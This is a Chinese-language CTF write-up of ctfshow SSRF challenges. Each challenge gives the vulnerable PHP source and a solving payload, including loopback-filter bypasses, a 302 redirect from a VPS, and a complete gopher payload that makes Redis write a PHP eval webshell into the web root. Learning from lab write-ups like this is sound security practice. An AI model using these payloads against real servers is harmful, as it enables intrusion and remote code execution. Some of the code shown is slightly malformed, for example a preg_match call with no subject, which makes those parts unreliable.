SSRF介绍
SSRF(Service side request forgery),服务器请求伪造,是一种由攻击者形成服务器端发起的安全漏洞,本质上属于信息泄露漏洞。

攻击目标
从外网无法直接访问的内部系统
形成原因
大部分是由于服务端提供了从其他服务器应用获取数据的功能,且没有对目标地址做过滤与限制。
例如:从指定URL获取网页文本内容,加载指定地址的图片,百度识图,给出一串url就能识别图片。
攻击方式
借助主机A来发起SSRF攻击,通过主机A像B发起请求,从而获取主机B的一些信息。

漏洞利用

SSRF 信息收集File伪协议
SSRF 信息收集Dict伪协议

SSRF 信息收集HTTP伪造协议
SSRF Gopher伪协议



SSRF 回环地址绕过

SSRF 302重定向
SSRF 命令执行
Web 351
task.php
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?>
|
payload
url=127.0.0.1/flag.php
ctfshow{9abeb7fa-41fe-40fe-b581-b862ccc6d48b}
|
Web 352
task.php
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|127.0.0/')){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> hacker
|
解题思路
回环绕过
payload
url=http://127.1/flag.php
url=http://0/flag.php
url=http://127.255.255.254/flag.php
url=http://0x7F000001/flag.php
url=http://2130706433/flag.php
|
Web 353
task.php
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|127\.0\.|\。/i', $url)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> hacker
|
解题思路
本地回环绕过
payload
url=http://127.1/flag.php
url=http://0/flag.php
url=http://127.255.255.254/flag.php
url=http://0x7F000001/flag.php
url=http://2130706433/flag.php
|
Web 354
task.php
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|1|0|。/i', $url)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> hacker
|
思路分析
本地回环绕过
payload
url=http://sudo.cc/flag.php //相当于127
|
或者在自己服务器进行302跳转
Web 355
task.php
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$host=$x['host'];
if((strlen($host)<=5)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> hacker
|
思路分析
本地回环绕过,但是限制了host的长度
payload
url=http://127.1/flag.php
url=http://0/flag.php
|
Web 356
task.php
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$host=$x['host'];
if((strlen($host)<=3)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> hacker
|
思路分析
回环绕过,限制长度
payload
Web 357
task.php
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$ip = gethostbyname($x['host']);
echo '</br>'.$ip.'</br>';
if(!filter_var($ip, FILTER_VALIDATE_IP, FILTER_FLAG_NO_PRIV_RANGE | FILTER_FLAG_NO_RES_RANGE)) {
die('ip!');
}
echo file_get_contents($_POST['url']);
}
else{
die('scheme');
}
?> scheme
|
思路分析
302跳转
解题方法

在VPS上设置php文件
<?php
header("Location://http://127.0.0.1/flag.php")
?>
|
payload:
url=http://8.219.238.239/1.php
|
Web 359 (SSRF 打mysql)

打开一个登录框。无论输入什么内容,点击登录都会跳转到check.php
根据提示,生成payload

抓包,将payload再次url编码之后发送

发现木马已经成功写入

后续读取flag
Web 360 (SSRF 打redis)

二次编码之后发送
gopher://127.0.0.1:6379/_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%250Aset%250D%250A%25241%250D%250A1%250D%250A%252429%250D%250A%250A%250A%253C%253Fphp%2520eval%2528%2524_POST%255B%25271%2527%255D%2529%253B%253E%250A%250A%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%250A%252413%250D%250A%2Fvar%2Fwww%2Fhtml%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%25249%250D%250Ashell.php%250D%250A%252A1%250D%250A%25244%250D%250Asave%250D%250A%250A%0A
|
环境坏了确信!














